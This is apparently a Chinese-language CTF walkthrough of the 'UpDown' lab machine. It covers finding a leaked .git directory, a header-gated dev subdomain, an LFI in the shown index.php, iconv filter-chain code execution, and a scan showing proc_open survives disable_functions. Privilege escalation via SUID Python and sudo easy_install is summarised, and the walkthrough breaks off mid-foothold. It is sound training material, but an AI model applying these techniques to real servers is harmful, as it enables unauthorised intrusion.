UpDown



UpDown 是一台中等难度的 Linux 机器,暴露了 SSH 和 Apache 服务器。在Apache服务器上,有一个Web应用程序,允许用户检查网页是否已启动。服务器上标识了一个名为“.git”的目录,可以下载以显示目标上运行的“dev”子域的源代码,该子域只能通过特殊的“HTTP”标头访问。此外,子域允许上传文件,导致使用“phar://”PHP 包装器远程执行代码。Pivot 包括将代码注入“SUID”“Python”脚本,并以“开发人员”用户身份获取 shell,该用户无需密码即可使用“Sudo”运行“easy_install”。这可以通过创建恶意 python 脚本并在其上运行“easy_install”来利用,因为提升的权限不会被丢弃,从而允许我们以“root”身份保持访问权限。

外部信息收集



















端口扫描

循例nmap

Web枚举

80





看到这个,我下意识的去扫了一下vhost,我觉得可能会打SSRF



经典403

在主站,开了debug之后会返回响应



并且输入还有过滤



对主站目录扫描发现了/dev



对/dev再扫能发现.git

直接跑githacker



这是dev子域的源码



.htaccess,只允许设置了Special-Dev请求头的访问

SetEnvIfNoCase Special-Dev "only4dev" Required-Header

Order Deny,Allow

Deny from All

Allow from env=Required-Header





设置请求头后访问dev子域

在burp中设置请求头

浏览器访问dev子域

Foothold



回去看源码,先看index.php

<b>This is only for developers</b>

<br>

<a href="?page=admin">Admin Panel</a>

<?php

define("DIRECTACCESS",false);

$page=$_GET['page'];

if($page && !preg_match("/bin|usr|home|var|etc/i",$page)){

include($_GET['page'] . ".php");

}else{

include("checker.php");

}

?>



这我咋一看,可以尝试之前的iconv包装器



打成功了,只是有disable functions,连mail和error_log也禁了,thm祖传打法打不了

把phpinfo保存到文件

┌──(ming👻m1n9k1n9-parrot)-[~/linux-tools_and_exp/dfunc-bypasser]

└─$ python3 ./dfunc-bypasser.py --file ../../pi.html 1 ⨯

...

...

Please add the following functions in your disable_functions option:

proc_open

If PHP-FPM is there stream_socket_sendto,stream_socket_client,fsockopen can also be used to be exploit by poisoning the request to the unix socket

proc_open可用

iconv生成的code太长了,会414

